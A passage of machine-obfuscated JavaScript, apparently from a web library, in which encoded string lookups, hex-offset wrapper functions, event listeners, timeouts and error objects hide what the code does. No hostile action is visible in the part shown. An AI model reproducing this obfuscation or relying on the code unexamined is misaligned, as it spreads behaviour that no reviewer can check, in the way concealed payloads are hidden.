Fm!==FN;},'aQegm':Bi(-0x760,-0x332,0xe40,0xcc0,'N7Mq'),'egliB':Bi(0x2f61,0x1adf,0x21a8,0x3862,'pkng'),'LkbTn':function(Fm){return Fm();},'hjVLW':function(Fm,FN){return Fm>FN;},'qdNtR':function(Fm,FN,Fg,FL){return Fm(FN,Fg,FL);},'BzhJi':Bh(0x3a44,'1bNh',0x1525,0x2972,0x14c0)+BW(0x521,0x143d,0x933,0xf8a,'WPt@'),'XhZpL':Bh(0x2dfe,'83V[',0xf61,0x2579,0x3127)+'le','PMchZ':function(Fm,FN,Fg,FL){return Fm(FN,Fg,FL);},'YxBbc':Bi(0x1d93,0x2c33,0x2e60,0x1ba7,'jV[H')+'n','cAfsj':function(Fm,FN){return Fm||FN;},'GhueJ':function(Fm,FN){return Fm+FN;},'pEByQ':function(Fm,FN){return Fm===FN;},'mETsB':Bi(0x39da,0x38c2,0x2889,0x23ce,'2m3#'),'eoABX':Bh(0xaea,'b$JG',0x1cdf,0x955,0x18d5)+Bi(0x174d,0x140f,0x6c6,-0x10a8,'Xjql')+Bh(0x167b,'N69c',-0x934,0x46f,0xd18),'QncvE':function(Fm,FN){return Fm in FN;},'xfeyu':Bh(0x225c,'0t5&',0x1620,0x1ff5,0x25cd)+'ut','xqKVc':Bi(0x24d7,0x1fec,0x338b,0x42a8,'XHeP'),'zFBrp':Bh(0x1c7,'*gCq',0x236a,0x13ac,0x1d2),'kOBYc':Bx(0xdd6,0x99f,'1bNh',0x178,0xe46),'xMLeq':Br(0x1aeb,0x2722,'VZyQ',0x1fb2,0x171b),'tTeab':Bh(0x1168,'BBX9',0x34e4,0x2718,0x1e19)+Bx(0x23ac,0x222f,'pYT4',0x33a0,0x2c39),'hchPh':Br(0x387d,0x4183,'BBX9',0x1928,0x2a52)+Br(0x2ad4,0x1a60,'9lHZ',0x36e1,0x30ae)+BW(0x1172,0x2dae,0x1f16,0x26aa,'8]$q')+')','BxwHz':BW(0x1135,0xcd1,0x1f77,0x1d9a,'yJvo')+'ty','iIDNo':Bi(0x144e,0x29cb,0x1ce2,0xc4b,'&W$t')+BW(0x1b0c,0x26ac,0x11b7,0x1902,'&4%y'),'SMhUQ':Br(0x2140,0x4037,'vsz[',0x1729,0x2d93),'redRg':function(Fm,FN){return Fm===FN;},'qvbSy':Br(0x18d1,0x1856,'WPt@',0x42b5,0x2d18),'FceeY':function(Fm,FN,Fg){return Fm(FN,Fg);},'QtJIG':BW(0x28b6,0x31fc,0x1e3b,0x12c7,']hR]')+BW(0x2dda,0x39b4,0x2d1e,0x1f48,'a[@[')+Br(0x213b,0x24b4,'BBX9',0x25b3,0x1694)+BW(0x192c,0xa98,0x1b82,0x1f19,'jV[H')};function Bx(F4,F5,F6,F7,F8){return g9(F4-0x1c2,F5-0x5a,F6-0x61,F4-0x41b,F6);}if(!F6[BW(-0x40f,0x5fc,0xba0,0x18f7,'hIwn')](ye))return null;var F7=F6[BW(0x26de,0x43c8,0x2f80,0x3907,'b$JG')](de,F4,F6[Bh(0xfe6,'BBX9',0x3673,0x1f85,0x1c69)],0x13ca*0x1+-0x333+0x1f*-0x89);F6[BW(0x7ab,0x1a1e,0x1b1b,0x26d8,'N7Mq')](me,F7,F6[Br(0x3011,0x1de7,'b$JG',0x1a39,0x2480)]);function BW(F4,F5,F6,F7,F8){return g9(F4-0xf6,F5-0xcc,F6-0x56,F6-0x5fc,F8);}var F8=F6[Bx(0x1c48,0x1c6e,'Fgq3',0x18e6,0x2dd7)](de,F7,'p',0x1*0xe57+0x6bb+-0x3e*0x57);function Bi(F4,F5,F6,F7,F8){return g8(F4-0xea,F5-0x71,F6-0xa1,F8,F8-0xb9);}function Bh(F4,F5,F6,F7,F8){return g8(F4-0xb9,F5-0x127,F7- -0x300,F5,F8-0x113);}function Br(F4,F5,F6,F7,F8){return gm(F4-0x136,F5-0xd8,F6,F7-0x136,F8-0x272);}F8[Bx(0x14b1,0x17c0,'VZyQ',0x17f4,0x810)+Br(0x18ee,0x2de8,'pIBA',0xda7,0x1d43)]=F5;var F9=!(-0x1d41+-0x8*-0xf8+0xac1*0x2),FF=F6[BW(0x175,0x1055,0x12d8,0x1225,'hIwn')](we,!(0x2129+0x15df+-0x3707),!(-0x1da0+0x1*0x46a+-0x1*-0x1936),function(){function BO(F4,F5,F6,F7,F8){return BW(F4-0x1b6,F5-0xd2,F6- -0x642,F7-0xf6,F8);}function Bp(F4,F5,F6,F7,F8){return Br(F4-0x89,F5-0xf3,F8,F7-0x179,F5- -0x253);}function Bz(F4,F5,F6,F7,F8){return Br(F4-0x1cc,F5-0x16b,F4,F7-0x1d5,F8- -0x5e8);}function By(F4,F5,F6,F7,F8){return Bi(F4-0x93,F5-0x7e,F8- -0x254,F7-0x87,F4);}function BB(F4,F5,F6,F7,F8){return Bi(F4-0x14e,F5-0xf,F6- -0x5bb,F7-0x102,F7);}var Fm={'hqtuJ':function(FN,Fg){function BV(F4,F5,F6,F7,F8){return F3(F5-0x1ce,F7);}return F6[BV(0x2a51,0x131a,0x7c2,'vsz[',0x233f)](FN,Fg);}};F6[Bp(0x1ac4,0x945,0x1f59,0xbe,'evvD')](F6[BO(-0xe25,-0xe3f,0x7a2,0xcc7,'YU3h')],F6[Bp(0x2cef,0x2861,0x3c61,0x2d7d,'BBX9')])?F6[Bz('pYT4',0x2159,0x59d,0x11cb,0x17dd)](ye)&&F6[BB(0x22be,0x4044,0x2b3b,'&4%y',0x3c16)](window[BB(0x24ef,0x1008,0x25d1,'XHeP',0x160e)+BB(-0xb55,0x194,0x216,'&djd',-0xb74)],window[BB(-0x195,0x17f9,0x13a6,'oQ!o',0x1319)+BB(0x18c5,0x33e8,0x2108,'4$wV',0x1f1b)+'t'])?(F9=!(0x235e+-0x1971*0x1+0x34f*-0x3),F6[BO(0x2bf8,0x1a79,0x27fa,0x10c9,'Xjql')](he,F7,F6[Bz('WPt@',0x2183,0x2195,0x1ea0,0xce2)],F6[Bz('BBX9',0x3022,0x278,0x554,0x18d1)])):(F9=!(-0x1ad5*-0x1+0x26bb*-0x1+0x1*0xbe7),F6[Bz('YU3h',-0x2fa,-0x67c,0x22fc,0xbdc)](he,F7,F6[Bz('6d6F',0x9f0,0x12c2,0x8b,0x173)],F6[BB(0x1d2e,0xf62,0x17c8,'Lw%v',0x141)])):Fm[By('VZyQ',-0x734,-0xf03,0x1d8b,0x7a1)](0x221+-0x1d97+0x1b77,F8)&&(F9=0x24a8+-0xa8b*-0x1+-0x3*0xfbb,FF=Fm);});return{'action':function(Fm){function Bv(F4,F5,F6,F7,F8){return Bx(F5- -0x40a,F5-0x33,F8,F7-0x179,F8-0xc0);}var FN={'BpJHg':function(Fg,FL){function Bd(F4,F5,F6,F7,F8){return F3(F6- -0x3c8,F5);}return F6[Bd(-0x65e,'BBX9',0x4f3,0xe9d,0x14c1)](Fg,FL);},'vyNSm':function(Fg,FL){function BG(F4,F5,F6,F7,F8){return F3(F8-0x1fc,F5);}return F6[BG(0x271f,'n)fV',0x34ad,0x1bcd,0x26b8)](Fg,FL);},'KLBDR':function(Fg,FL){function Bb(F4,F5,F6,F7,F8){return F3(F8-0x231,F6);}return F6[Bb(0x26ee,0x2593,'Fgq3',0x2475,0x25e7)](Fg,FL);},'EwVEF':function(Fg,FL){function BZ(F4,F5,F6,F7,F8){return F3(F7- -0x12,F5);}return F6[BZ(-0x1342,'a[@[',-0x1278,0x293,0x18fb)](Fg,FL);},'pIJSn':F6[BK(']hR]',0x1a0d,0xf07,0x214a,0xf6b)],'rqofh':F6[BE(0x2b6b,0x2f96,'XHeP',0x1f46,0x2722)],'WQALr':function(Fg,FL){function BM(F4,F5,F6,F7,F8){return BE(F4-0xeb,F5-0x9b,F4,F5- -0x35b,F8-0x57);}return F6[BM('RZXB',0x105a,0x255e,0x26fc,0x274f)](Fg,FL);},'dxsdP':F6[BK('83V[',0x20ce,0x1f21,0x1ed4,0x29d7)],'WBmpY':function(Fg,FL){function BD(F4,F5,F6,F7,F8){return BK(F8,F7- -0x309,F6-0xba,F7-0xd2,F8-0x177);}return F6[BD(0x1ede,0x938,-0xb52,0x8f5,'pIBA')](Fg,FL);},'VlUZh':F6[BX(0x18,0x1cbb,0x77f,0xafc,'4$wV')],'JMRZg':F6[BU(0x13c8,'Lw%v',0x371,0x18d3,0xcae)],'lgFzG':function(Fg){function Bf(F4,F5,F6,F7,F8){return BE(F4-0x1f1,F5-0x93,F4,F7- -0x3ac,F8-0x36);}return F6[Bf('hIwn',-0x39e,-0x141,0x891,-0x6ca)](Fg);},'bDczL':F6[Bv(0x1c39,0xde3,0x1687,0x15da,'9lHZ')],'zVnFH':F6[BE(0x3b35,0x203f,'VZyQ',0x2474,0x1423)],'JZbWz':function(Fg,FL,FY,FJ){function Bj(F4,F5,F6,F7,F8){return Bv(F4-0x1e0,F8- -0x6c,F6-0x129,F7-0x5d,F4);}return F6[Bj('8]$q',0xa4c,0x19c0,0x1949,0x140e)](Fg,FL,FY,FJ);},'AvVTS':F6[Bv(0x14dc,0x133d,0x2622,0x1c6b,'oQ!o')],'ZhAdV':F6[BU(0xec9,'0CG%',0xd5d,-0x35b,0x67e)],'sbGTp':function(Fg,FL,FY,FJ){function BH(F4,F5,F6,F7,F8){return BX(F4-0x5f,F5-0x157,F8-0x10c,F7-0x7f,F5);}return F6[BH(0x1e70,'6d6F',-0x288,0xd,0xdd8)](Fg,FL,FY,FJ);},'RYavs':F6[Bv(0x35ec,0x2788,0x1187,0x2d35,'tE5c')],'YPwHo':F6[Bv(0x2473,0x2294,0x2e3c,0x2f3c,'vsz[')]};function BK(F4,F5,F6,F7,F8){return Bi(F4-0xee,F5-0x19,F5- -0x44e,F7-0x8c,F4);}function BE(F4,F5,F6,F7,F8){return Bi(F4-0x71,F5-0x1c5,F7- -0x2d,F7-0x1b9,F6);}function BX(F4,F5,F6,F7,F8){return BW(F4-0x12b,F5-0x5b,F6- -0x682,F7-0x1e5,F8);}function BU(F4,F5,F6,F7,F8){return Bx(F8- -0x29b,F5-0xb3,F5,F7-0x163,F8-0x1ea);}F6[BE(0x1728,0x2dd7,'N7Mq',0x2829,0x2924)](F6[BK('RZXB',0x6b3,0x19d6,-0xbf0,0x66d)],F6[BE(0x220b,0x456d,'Qlk&',0x332f,0x3b12)])?F6[BE(0x2422,0x22f,'8]$q',0xff0,0x1f59)](-0xf77+0x1f32+0xfbb*-0x1,Fm)&&(function(){function d1(F4,F5,F6,F7,F8){return Bv(F4-0xb1,F4-0x38c,F6-0x22,F7-0xf8,F8);}function Bt(F4,F5,F6,F7,F8){return BK(F5,F4-0x38,F6-0x164,F7-0x93,F8-0xb);}function d2(F4,F5,F6,F7,F8){return Bv(F4-0x6b,F8-0x5db,F6-0x17a,F7-0x160,F5);}function d3(F4,F5,F6,F7,F8){return BU(F4-0x1c7,F5,F6-0x33,F7-0x7c,F7- -0x1d5);}var Fg={'uvyaF':function(FY,FJ){function Bl(F4,F5,F6,F7,F8){return F3(F8-0x267,F6);}return FN[Bl(0x3360,0x34ca,'Lw%v',0x1a5f,0x2ddc)](FY,FJ);},'DaEKk':function(FY,FJ){function BQ(F4,F5,F6,F7,F8){return F3(F5-0x11d,F8);}return FN[BQ(0x12a5,0x23ca,0x2d24,0x312f,'pkng')](FY,FJ);},'GPUSX':function(FY,FJ){function Bk(F4,F5,F6,F7,F8){return F3(F7-0x19c,F6);}return FN[Bk(0x3102,0xe62,'8]$q',0x206c,0x30c4)](FY,FJ);},'iaXNy':function(FY,FJ){function Bw(F4,F5,F6,F7,F8){return F3(F7-0xec,F5);}return FN[Bw(0x15ee,'9lHZ',0x2eb3,0x2c9d,0x16eb)](FY,FJ);},'kTzeL':FN[Bt(0x819,'0CG%',0x1eee,0x108e,0x863)],'EWFxl':FN[Bt(0x2019,'hIwn',0x2146,0xc81,0x15f1)],'KupnT':function(FY,FJ){function d0(F4,F5,F6,F7,F8){return Bn(F4-0x109,F6-0x3ef,F4,F7-0x8a,F8-0x1b2);}return FN[d0(']hR]',0xebb,0x13fd,0x310,0x2128)](FY,FJ);},'KCCkN':FN[Bn(0x351f,0x2e14,'oQ!o',0x1797,0x2ab5)]};function Bn(F4,F5,F6,F7,F8){return BX(F4-0x9a,F5-0xe7,F5-0x312,F7-0x1d2,F6);}if(FN[Bn(-0xb8a,0x56a,'4$wV',0x6a0,0x1520)](FN[d3(-0x101f,'4H1!',0x19a8,0x668,-0xbd8)],FN[d1(0x229b,0xcc4,0x190c,0x15b2,'N7Mq')])){if(FN[Bn(0x1f2f,0x1531,'vsz[',0x2942,0x12b5)](FF),F9){if(FN[Bn(-0xf9,0x13bf,'0t5&',0x204d,0x209e)](FN[d2(0x26bd,'9lHZ',0x1f73,0xc0d,0x13ee)],FN[d2(0x2558,'pYd$',0x2413,0x21f0,0x325f)])){var FL=function(){function d4(F4,F5,F6,F7,F8){return d3(F4-0x193,F5,F6-0x129,F6-0x531,F8-0xcf);}function d6(F4,F5,F6,F7,F8){return Bt(F6- -0x15e,F7,F6-0x23,F7-0x11f,F8-0xff);}function d8(F4,F5,F6,F7,F8){return Bn(F4-0xcd,F4-0x10e,F6,F7-0x1dd,F8-0x53);}function d7(F4,F5,F6,F7,F8){return Bt(F8- -0x1a,F7,F6-0x196,F7-0x7e,F8-0x19d);}function d5(F4,F5,F6,F7,F8){return d1(F8-0x1f,F5-0x13a,F6-0xcc,F7-0x48,F6);}if(Fg[d4(0x1f99,'N69c',0x1879,0x176d,0x170)](Fg[d4(0xada,'6PKZ',0x1174,0x2862,0xaf6)],Fg[d5(0xd13,0x2ae1,'Lw%v',0x32f0,0x1ba0)]))F7[d6(-0xf9,0x7a9,0xd40,'&W$t',0x69c)+d7(0x109b,0xd51,-0x13c9,'&4%y',0x255)+d6(0x3011,0x1a21,0x1bc8,'KLp!',0x31a3)+d8(0x2a7a,0x1cc1,'RZXB',0x3f63,0x170c)](Fg[d4(0x3eb5,'oQ!o',0x2b7b,0x335d,0x31c9)],FL),F4[d8(0x6d7,-0xaa6,'pkng',0x1c68,0x1bd9)+d8(0x592,-0xc9b,'8]$q',-0x676,0x16e1)+'d'](F7);else{if(Fg[d7(-0xe1c,0x1098,0xa1d,'Qlk&',0x8b6)](FL,0xae4+-0x1*0x18fd+0x2*0x70e))return!(-0x6*0x257+-0x1c05*0x1+0x2a10);if(Fg[d7(0x267b,0x2dc6,0x2f01,'4H1!',0x2588)](!FY,!FJ)||!FA)return!(0x129+0xe05*-0x1+0x1*0xcdd);var FY=Fg[d4(0x339b,'tE5c',0x2bf2,0x25f7,0x40de)](FT,FC[d6(0x1726,0x2a4a,0x15f5,'RZXB',0x1c3f)](Fo,FS));return Fs[d5(-0xe6a,-0x853,'Qlk&',0x204,0x293)](Fc,FY),!(-0x1fcf+-0x1b*-0x144+-0x25c);}};FN[d1(0xe0b,0x22d,0x8d6,-0x59,'tE5c')](he,F8,FN[d2(0x3009,'&W$t',0x80f,0x2632,0x1e7c)],FN[d3(0x305e,'Ed#A',0xdd2,0x242f,0x1b6c)]),FN[Bt(0x2688,'n)fV',0x2755,0x3c42,0x18d4)](he,F7,FN[d1(0x2794,0x2287,0x28a8,0x1f1b,'&4%y')],'0'),F7[Bn(-0x9dc,0x654,'*gCq',0x1801,-0xa38)+Bn(0x22d6,0x146e,'a[@[',0xf36,0xbde)+d3(0xcda,'WPt@',0x2963,0x16bb,0x38e)+'r'](FN[Bt(0xf32,'&4%y',0x10c,0x2147,0x3d6)],FL);}else Fg[d3(0x120b,'2m3#',-0xbf2,0x68e,0x121c)](Fg[Bt(0x11ab,'f5)$',-0x57b,-0x557,0x24db)],F6)&&(F7[d3(0x131a,'YU3h',0x28da,0x176b,0x1134)+'ut']=0x1855b+-0x3f3b*0x7+0x11fa2);}else F4[d3(-0xfee,'Lw%v',0x117f,0x27e,0x355)+Bt(0xd9c,'4$wV',0x1bb8,0x4e9,0x829)+'d'](F7);}else return F6[d3(0x3e8d,'6d6F',0x1a4a,0x291a,0x1868)][Bn(0x18c5,0x864,'YU3h',0x77d,0x885)+d1(0x443,0xca3,0x1081,-0x3e3,'Lw%v')+'rl'](F7);}()):FN[BX(0xd34,0x167c,0xf6f,0x28d,']hR]')](F8,F9['i'],FN[BK('YU3h',0x15e3,0x2cbe,0x2369,0x2857)],FN[BE(0x1a46,0x1403,'VZyQ',0x187d,0x1fd6)][BX(0x1941,0x190b,0x105f,0xe58,'&W$t')+'t'](FF['h']['x'],',\x20')[BK('WPt@',0x2c8e,0x3fc1,0x3cdf,0x3a3e)+'t'](Fm['h']['y'],')'));}};}(lt,J(0xb8f+0xa58+-0x15d2));function vt(F4){function dF(F4,F5,F6,F7,F8){return gF(F6-0x2d0,F5-0x1ae,F6-0x54,F8,F8-0x10);}function dN(F4,F5,F6,F7,F8){return g8(F4-0xe9,F5-0x1d9,F8- -0x545,F7,F8-0x9e);}var F5={'wOzgL':function(F6,F7,F8,F9){return F6(F7,F8,F9);},'yqFgC':d9('0t5&',0x1d36,0x2f11,0xa47,0xbcb)+d9('WPt@',0xfe9,0x112,0xea0,0x39d)+dF(0x206b,0x1057,0x1591,0xe54,'RZXB')+dN(-0xa16,0x173d,-0xb90,'WPt@',0x80e),'XJzPW':d9('Hu2u',0xb3a,0x1c5c,0x2043,-0x1bb),'tzGRN':function(F6,F7){return F6(F7);},'YawVq':function(F6,F7){return F6(F7);}};function dm(F4,F5,F6,F7,F8){return g8(F4-0x34,F5-0x1ae,F4- -0x348,F7,F8-0x9b);}function dg(F4,F5,F6,F7,F8){return g9(F4-0x9b,F5-0xb2,F6-0xd8,F6-0x181,F7);}function d9(F4,F5,F6,F7,F8){return g9(F4-0x13d,F5-0x3a,F6-0xa1,F5-0x60b,F4);}F5[dg(0xec7,0x13da,0x1ade,'9kC2',0x1b46)](mt,new Ze(F5[dg(0x13c2,0x1da9,0x21a2,'2m3#',0x2923)],{'code':F5[d9('&W$t',0x15e6,0x2591,0x471,0x6fb)],'cause':F4['N']}),F5[d9('Hu2u',0x28a6,0x3e5f,0x3bbd,0x3202)](J,-0x13e+0xef7*-0x2+-0x1a5*-0x13),!(0xbef+-0x3d1+0x1*-0x81d)),F5[dm(0x2b56,0x3f71,0x2a49,'YU3h',0x1471)](bt,F4);}function pt(F4){var F5={'BeYCF':dL(0xa26,0x572,'Hu2u',0x1cd1,0x22a8)+dY(0x629,'pYT4',0x1482,-0x52c,0x7fe)+dL(0x1a3f,0x3a4a,'jV[H',0x2d86,0x340c)+dL(0xe47,0x1193,'9kC2',0x1b05,0x7a6),'shvOg':dL(-0x58d,0x718,'tE5c',0x1005,0x616),'NdnSe':function(F7,F8){return F7(F8);},'zeAPe':function(F7,F8){return F7(F8);},'umnQy':function(F7,F8){return F7(F8);}};function dT(F4,F5,F6,F7,F8){return gF(F5-0x321,F5-0x165,F6-0xb2,F4,F8-0x17d);}function dA(F4,F5,F6,F7,F8){return gm(F4-0x110,F5-0x1ba,F7,F7-0x109,F6- -0x339);}function dY(F4,F5,F6,F7,F8){return g9(F4-0x5e,F5-0x15b,F6-0x1f4,F4-0x4e5,F5);}function dJ(F4,F5,F6,F7,F8){return g9(F4-0x5b,F5-0x1e0,F6-0x89,F8-0x2ec,F6);}var F6=new Ze(F5[dA(0x224d,0x149d,0x241e,'pYd$',0x1516)],{'code':F5[dY(0x2c75,'Hu2u',0x3ae2,0x1a06,0x16b3)],'cause':F4['N']});function dL(F4,F5,F6,F7,F8){return gF(F7-0x279,F5-0x2,F6-0x80,F6,F8-0x14f);}F5[dJ(-0x331,0x1609,'*gCq',0xfad,0x103d)](gt,''[dA(0x325a,0xfc2,0x23c2,'Lw%v',0x34ec)+'t'](F5[dT('6PKZ',0x1481,0x1e2e,0x261a,0x27c4)](J,0x2705+-0x4b4*-0x2+-0x409*0xc),'\x20(')[dJ(0x15e5,0x152,'pYT4',-0xd60,0x6d3)+'t'](F5[dJ(0x1c5b,0x253e,'9lHZ',0x1ab4,0x21f5)],')')),F5[dY(0x31e1,'Qlk&',0x4231,0x4043,0x2080)](mt,F6),F5[dY(0x1d90,'83V[',0x3109,0x2679,0x215c)](bt,F4);}function mt(F4,F5,F6){var F7={'ebTRq':dC(0x1ffc,0xd21,'Ed#A',-0x3cf,-0x81c)+dS(0x14a5,'jV[H',0x244a,0xae6,0x14e5)+dC(0x25d5,0x10e5,'GsOR',0x1c33,0xae),'FJspi':function(Fg,FL,FY,FJ){return Fg(FL,FY,FJ);},'hOzfi':ds(0x64e,0xda0,0x1664,0x7,'2m3#')+dS(0x295f,'yJvo',0x3992,0x1abb,0x2c4b),'DVHdf':du(0x14d4,0x83a,0xbf1,'tE5c',0x14d4)+ds(-0xa0f,0x51d,-0x7dc,0x82c,'VZyQ')+du(0x2397,0x25b2,0xede,'b$JG',0x1389)+')','xnpTH':dC(0x781,0x885,'&4%y',-0xd2,0x1f53)+'ty','YFtzc':function(Fg,FL){return Fg(FL);},'ZLgmI':function(Fg,FL){return Fg+FL;},'NMVXl':function(Fg){return Fg();},'oCPRk':function(Fg,FL){return Fg===FL;},'cgqaZ':dS(0x2654,'evvD',0x1bb6,0x33a1,0x1964),'aMsHd':function(Fg,FL){return Fg===FL;},'yPulV':function(Fg,FL){return Fg!==FL;},'yQRCw':du(0xa0f,0x1c80,0x16da,'Hu2u',0x946),'xGnGP':du(0x1503,-0x456,0x588,'yJvo',0xbeb),'AiRSD':dS(0x24d0,'Ed#A',0x2ae3,0x175b,0x140f)+du(0x102b,0x16bb,0x253f,']hR]',0x239a)+':\x20','wKGiF':dC(0x12d9,0x1024,'a[@[',0x10ba,0x1abe)+ds(0xee8,0x1a38,0x29aa,0x3e2,'2m3#')+'\x20','TBZBP':function(Fg,FL){return Fg+FL;},'PwRMZ':ds(0x2ea8,0x2226,0x2ef4,0xe5a,'N69c'),'jAiFC':function(Fg,FL){return Fg(FL);},'IUgvm':function(Fg,FL){return Fg<FL;},'Duolw':function(Fg,FL){return Fg-FL;},'gaGWJ':function(Fg,FL){return Fg!==FL;},'rfwNn':dC(-0x1f1,0xbe8,'GsOR',0x7b9,0x202a),'QxtJg':ds(0x154d,0xdaa,0x627,0x491,'1bNh'),'ZRUCt':function(Fg,FL){return Fg<FL;},'wccar':function(Fg,FL,FY){return Fg(FL,FY);},'wylET':dc(0x1532,-0x30c,0x83e,'6d6F',0x12c5),'fhPhg':function(Fg,FL,FY,FJ,FA,FT,FC,Fo){return Fg(FL,FY,FJ,FA,FT,FC,Fo);},'yfSli':ds(0x107b,0x3d2,-0x11b7,-0xa00,'f5)$')+'t','XHksG':dS(0x1ca5,'4H1!',0x2392,0x2187,0xdbd)+ds(0x15d8,0x132c,0x6ae,0x1479,'pYd$'),'FIKxv':du(0x2b38,0x2f16,0xb58,'Hu2u',0x17fb),'BsCdo':dc(0x265a,0x1027,0x1d41,'2m3#',0x1ff3)+dc(0x23c3,0x43c,0xc48,'N7Mq',0x7be)+'ty','GIMvO':function(Fg,FL,FY){return Fg(FL,FY);},'kuITa':du(0x3c5c,0x390f,0x2374,'evvD',0x2b13)+dc(0x95d,0x187a,0x18b6,'a[@[',0x366)+dc(0x83e,0x837,0x2f6,'a[@[',-0xe40),'TEicC':function(Fg,FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu){return Fg(FL,FY,FJ,FA,FT,FC,Fo,FS,Fs,Fc,Fu);},'XkBDw':du(0x178a,0x2760,0x2a7a,'n)fV',0x2bcd)+dC(0x668,0x1c2c,'pYT4',0x302f,0x1edc),'ZczIJ':du(0xbd0,0x654,-0xbdb,'BBX9',0xa4b),'FTLfK':function(Fg,FL){return Fg===FL;},'Ffzbt':dC(0x2ff2,0x289c,'9lHZ',0x2333,0x2a4b),'URVYl':dC(0x2427,0x1da4,'Fgq3',0x1dd1,0x3525),'DqKKL':dS(0x853,'&4%y',0xc5d,0x1578,0x1865),'fWnNn':dc(0x3604,0x3a43,0x24ed,'KLp!',0x2fe6),'SvFzE':du(-0x867,-0x54d,-0x7a3,'tE5c',0xcac),'jINMp':dS(0x1a1e,'Ed#A',0x14e7,0x43e,0xd3f),'FLMRy':dC(0x2c7d,0x1dfb,'hIwn',0x1fef,0xa07),'eLunY':function(Fg,FL){return Fg===FL;}},F8,F9;function dS(F4,F5,F6,F7,F8){return gm(F4-0x14b,F5-0xd2,F5,F7-0xf2,F4- -0x16c);}F7[dS(0x136e,'sNdb',0x10e,0x21e9,0x1862)](void(0x24b*0x3+-0x18ef+0x907*0x2),F6)&&(F6=!(-0x789+-0x6fb+0x4*0x3a1));function dC(F4,F5,F6,F7,F8){return g9(F4-0xff,F5-0x151,F6-0x1e2,F5-0x414,F6);}var FF=function(Fg,FL){function dI(F4,F5,F6,F7,F8){return du(F4-0x1b6,F5-0x6c,F6-0xa2,F5,F8-0x32);}function dP(F4,F5,F6,F7,F8){return dC(F4-0x13d,F8- -0x12d,F4,F7-0x1e2,F8-0xd2);}function dr(F4,F5,F6,F7,F8){return du(F4-0x1d7,F5-0x13b,F6-0x64,F8,F5-0x1fb);}function da(F4,F5,F6,F7,F8){return du(F4-0x131,F5-0x19,F6-0x18a,F6,F7-0x1ec);}function di(F4,F5,F6,F7,F8){return du(F4-0x1b8,F5-0x143,F6-0x69,F6,F8- -0x49c);}var FY={'XOIrB':F7[dP('&4%y',0x1777,0x13af,0x1ff0,0x8e3)],'Rhphe':function(FS,Fs,Fc,Fu){function dq(F4,F5,F6,F7,F8){return dP(F4,F5-0x1c5,F6-0x189,F7-0x1a1,F7-0xed);}return F7[dq('b$JG',0x27df,0x2bf2,0x1b68,0xa44)](FS,Fs,Fc,Fu);},'pCshf':F7[dI(0x317b,'6PKZ',0x2534,0x2441,0x22f5)],'theSj':F7[da(0x4715,0x30f2,'&4%y',0x33aa,0x2f90)],'enYzh':function(FS,Fs,Fc,Fu){function dR(F4,F5,F6,F7,F8){return dI(F4-0x13e,F4,F6-0xff,F7-0x15c,F6- -0xc7);}return F7[dR('9kC2',0x2993,0x23f4,0x1890,0x36b5)](FS,Fs,Fc,Fu);},'gUOOu':F7[dI(0x395c,'f5)$',0x39cf,0x15ab,0x2af7)],'oueWa':function(FS,Fs){function dW(F4,F5,F6,F7,F8){return da(F4-0x1d6,F5-0x28,F4,F5- -0x4d8,F8-0x126);}return F7[dW('N7Mq',0x381,-0xb25,0x1943,0x11a)](FS,Fs);},'zRezq':function(FS,Fs){function dh(F4,F5,F6,F7,F8){return di(F4-0x72,F5-0x1e5,F7,F7-0x8f,F8-0x40b);}return F7[dh(0x23f3,0x33b1,0x204b,'N7Mq',0x1eda)](FS,Fs);},'tKhzB':function(FS){function dx(F4,F5,F6,F7,F8){return dP(F6,F5-0x43,F6-0x1c3,F7-0xdc,F7-0x14d);}return F7[dx(0x1b9e,0x3451,'pYT4',0x2d2f,0x2e23)](FS);}};if(F7[dP('sNdb',0x2a74,0x2c57,0x2644,0x1f0a)](F7[di(0x46d,0x875,'Qlk&',0x2c74,0x18f7)],F7[dr(-0x4a,0xdc6,0x1a37,0x1d74,'83V[')])){F7[dP('VZyQ',0x2467,0x226d,0x14e4,0x19d8)](void(0x4*-0x20e+0x16*-0x1c+0xaa0),FL)&&(FL=!(0x1527+-0xa6c+-0xaba));for(var FJ='',FA=Fg,FT=!(-0x14da+-0xf12+0x23ec);FA;){if(F7[di(0x205b,0x3c11,'9kC2',0x266f,0x27e5)](F7[dP('KLp!',-0xcd6,-0xd2b,0x929,0x16c)],F7[da(0x10bf,0x1273,'sNdb',0x2333,0x1614)])){FT?FT=!(0xc*-0x1bb+-0x21c7+-0x368c*-0x1):FJ+=F7[dP('*gCq',0x3fa8,0x1de4,0x3ca2,0x2fae)],FJ+=FA[da(0x250f,0x173a,'pYd$',0x19aa,0x1cd0)+'ge'],FA[dr(0xf21,0x4d9,0xf2b,0x496,'jV[H')+'e']&&(FJ+=F7[di(-0xe6,-0xeae,'pYT4',0x16a1,0x6ec)][da(0x41a0,0x45f8,'2m3#',0x3206,0x3d75)+'t'](FA[di(0x122c,0x1e4a,'N69c',0x1979,0xa6b)+'e'])),F7[da(0x1ddf,0x1576,'83V[',0x2290,0xd25)](void(-0x1556+-0x14bf+-0x1*-0x2a15),FA[dI(0x1951,'4H1!',0x230b,0x200d,0x1e14)])&&(FJ+='\x20('[dP('Hu2u',0x297b,0x26f5,0x344c,0x1f58)+'t'](FA[dr(0x1868,0xf76,0x1b40,0xda,'N7Mq')],')'));var FC=F7[da(0x2f72,0x1847,'n)fV',0x2b81,0x2798)](FA[dP('Ed#A',0x126,-0x1c1,0x4d2,0xa09)]||'','');if(FC){if(F7[dr(0x1687,0x71d,0x1023,0xd0c,'Lw%v')](F7[dP('9kC2',0x319e,0x1bd5,0x1146,0x2125)],F7[dr(0x1d88,0x10f1,0x1d9c,0x2531,'pIBA')])){var FS=function(){function dp(F4,F5,F6,F7,F8){return da(F4-0x158,F5-0xc4,F5,F6- -0x1fd,F8-0x142);}function dz(F4,F5,F6,F7,F8){return dP(F4,F5-0x187,F6-0x115,F7-0xd9,F7-0x369);}function dy(F4,F5,F6,F7,F8){return dP(F5,F5-0x44,F6-0x77,F7-0x1e4,F7- -0x363);}function dV(F4,F5,F6,F7,F8){return di(F4-0x13f,F5-0x153,F6,F7-0x10c,F5-0x269);}function dO(F4,F5,F6,F7,F8){return 